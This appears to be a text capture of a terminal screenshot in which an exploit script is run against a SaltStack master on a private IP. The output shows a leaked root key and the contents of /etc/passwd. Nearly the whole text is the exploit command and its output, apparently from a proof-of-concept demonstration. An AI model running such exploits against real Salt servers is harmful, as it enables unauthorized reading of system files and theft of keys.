 root@kali:~/2020/SaltStack-Exp# python3 exp.py -m 192.168.0.102 -c master -r /et
c/passwd
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: Depreca
tionWarning: Using or importing the ABCs from 'collections' instead of from 'col
lections.abc' is deprecated, and in 3.8 it will stop working
  class HTTPHeaders(collections.MutableMapping):
[+] Checking salt-master (192.168.0.102:4506) status...
[+] Read root_key... root key: 5a4RAt+lafu37VuU6eiT8Ygcegu9VErP7DQaJxb7JxCgW/50y
vp9DgYKAG0HtyxXqzVwAMnoJAo=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
thelostworld